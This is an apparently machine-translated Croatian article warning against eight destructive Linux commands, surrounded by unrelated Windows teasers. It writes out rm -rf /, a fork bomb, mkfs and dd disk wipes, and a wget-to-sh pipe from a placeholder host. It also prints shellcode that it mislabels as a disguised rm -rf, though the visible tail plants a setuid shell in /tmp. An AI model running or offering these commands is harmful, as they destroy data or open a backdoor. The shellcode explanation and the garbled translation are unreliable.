Kako popraviti Nemate dozvolu za spremanje na ovu lokaciju u sustavu Windows

Kada Windows prikaže pogrešku "Nemate dopuštenje za spremanje na ovoj lokaciji", to će vas spriječiti u spremanju datoteka u željene mape.

Terminalne naredbe na Linuxu prilično su destruktivne, ako pokrenete naredbu uništit će vaš sustav. Linux ne zahtijeva potvrdu prilikom izvođenja bilo koje naredbe.
Učenje koje se naredbe ne bi trebale pokretati na Linuxu pomaže u zaštiti vašeg sustava kada radite na Linuxu. Ispod je 8 smrtonosnih naredbi koje nikada ne biste trebali pokrenuti na Linuxu.

1. rm -rf / - izbrisati sve
Naredba rm -rf / izbrisat će sve, uključujući datoteke na vašem tvrdom disku i datoteke na medijskim uređajima spojenim na vaše računalo.
Da biste bolje razumjeli ovu naredbu, analizirajte je na sljedeći način:
Linux će rado slijediti ovu naredbu i izbrisati sve bez upozorenja, stoga budite oprezni kada koristite ovu naredbu.
Osim toga, naredba rm također se koristi na vrlo opasne načine. Na primjer, rm –rf ~ će izbrisati sve datoteke u vašoj početnoj mapi, a rm -rf .* će izbrisati sve vaše konfiguracijske datoteke.
2. Prikrivena naredba rm –rf /
Evo isječka koda posvuda na webu:
char esp[] __atribut__ ((section(".text") /* esp izdanje */ = "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" " \xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99" "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7 " "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56" "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80 \x31" "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69" "\x6e\x2f\x73\x68\x00\x2d\x63\x00" "cp - p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;";
Ovo je u biti još jedna verzija rm –rf / – izvršavanje ove naredbe također će izbrisati sve vaše datoteke, baš kao i pokretanje rm –rf /.
3. :(){ :|: & };: – Vrsta blockbustera

Naredbeni redak u nastavku izgleda vrlo jednostavno, ali njegova je funkcija zapravo vrlo opasna:
:(){ :|: & };:
Ova kratka naredba stvorit će nove kopije same sebe. Odnosno, sam proces izrade sigurnosne kopije bit će kontinuiran i brzo će uzrokovati punjenje procesora i memorije.
Također može uzrokovati zamrzavanje vašeg računala. To je u osnovi napad uskraćivanjem usluge (DoS).
4. mkfs.ext4 /dev/sda1 – Formati tvrdog diska
Naredbu mkfs.ext4 /dev/sda1 prilično je lako razumjeti:
Kombiniranje ovih dviju naredbi jednako je formatiranju pogona C: u sustavu Windows – izbrišite sve datoteke na svojoj prvoj particiji i zamijenite ih novim sustavom datoteka.
Ova se naredba može pojaviti u mnogo različitih formata, poput - mkfs.ext3 /dev/sdb2 će formatirati drugu particiju na vašem drugom tvrdom disku s ext3 datotečnim sustavom.
5. naredba > /dev/sda - pisati izravno na tvrdi disk

Naredbeni redak > /dev/sda - pokrenite naredbu i ispišite rezultat te naredbe izravno na vaš prvi tvrdi disk, zapisujući podatke izravno na tvrdi disk i uništavajući vaš datotečni sustav.
6. dd if=/dev/random of=/dev/sda – piše glupe podatke na tvrdi disk
Redak dd if=/dev/random of=/dev/sda će izbrisati podatke na jednom od vaših tvrdih diskova.
7. mv ~ /dev/null – Premjestite svoj matični direktorij u crnu rupu
/dev/null - premještanje nečega u /dev/null je isto što i uništavanje. Zamislite /dev/null kao crnu rupu. mv ~ /dev/null će poslati sve vaše osobne datoteke u crnu rupu.
8. wget http://example.com/something -O – | sh – učitavanje i pokretanje skripte
Gornja naredba će preuzeti skriptu s weba i poslati je u sh, koji će izvršiti sadržaj skripte. Ovo može biti opasno ako niste sigurni što je skripta ili nemate pouzdani izvor skripte – nemojte pokretati nepouzdane skripte.
wget – preuzimanje datoteke.
http://example.com/something – preuzimajte datoteke s ove lokacije.
| – Usmjerite (pošaljite) izlaz naredbe wget (datoteka preuzete verzije) izravno drugoj naredbi.
sh – slanje datoteke na naredbu sh.
Pogledajte još nekoliko članaka u nastavku:
Zabavljati se!
Kada Windows prikaže pogrešku "Nemate dopuštenje za spremanje na ovoj lokaciji", to će vas spriječiti u spremanju datoteka u željene mape.
Syslog Server važan je dio arsenala IT administratora, osobito kada je riječ o upravljanju zapisima događaja na centraliziranoj lokaciji.
Pogreška 524: Došlo je do isteka vremena je kod HTTP statusa specifičan za Cloudflare koji označava da je veza s poslužiteljem zatvorena zbog isteka vremena.
Šifra pogreške 0x80070570 uobičajena je poruka o pogrešci na računalima, prijenosnim računalima i tabletima s operativnim sustavom Windows 10. Međutim, pojavljuje se i na računalima s operativnim sustavima Windows 8.1, Windows 8, Windows 7 ili starijim.
Pogreška plavog ekrana smrti BSOD PAGE_FAULT_IN_NONPAGED_AREA ili STOP 0x00000050 je pogreška koja se često pojavljuje nakon instaliranja upravljačkog programa hardverskog uređaja ili nakon instaliranja ili ažuriranja novog softvera, au nekim slučajevima uzrok je pogreška zbog oštećene NTFS particije.
Interna pogreška Video Scheduler također je smrtonosna pogreška plavog ekrana, ova se pogreška često pojavljuje na Windows 10 i Windows 8.1. Ovaj članak će vam pokazati neke načine za ispravljanje ove pogreške.
Da biste ubrzali pokretanje sustava Windows 10 i smanjili vrijeme pokretanja, u nastavku su navedeni koraci koje morate slijediti kako biste uklonili Epic iz pokretanja sustava Windows i spriječili pokretanje programa Epic Launcher sa sustavom Windows 10.
Ne biste trebali spremati datoteke na radnu površinu. Postoje bolji načini za pohranu računalnih datoteka i održavanje radne površine urednom. Sljedeći članak pokazat će vam učinkovitija mjesta za spremanje datoteka u sustavu Windows 10.
Bez obzira na razlog, ponekad ćete morati prilagoditi svjetlinu zaslona kako bi odgovarala različitim uvjetima osvjetljenja i namjenama. Ako trebate promatrati detalje slike ili gledati film, morate povećati svjetlinu. Nasuprot tome, možda ćete htjeti smanjiti svjetlinu kako biste zaštitili bateriju prijenosnog računala.
Budi li se vaše računalo nasumično i pojavljuje li se prozor s natpisom "Provjeravam ažuriranja"? Obično je to zbog programa MoUSOCoreWorker.exe - Microsoftovog zadatka koji pomaže u koordinaciji instalacije Windows ažuriranja.








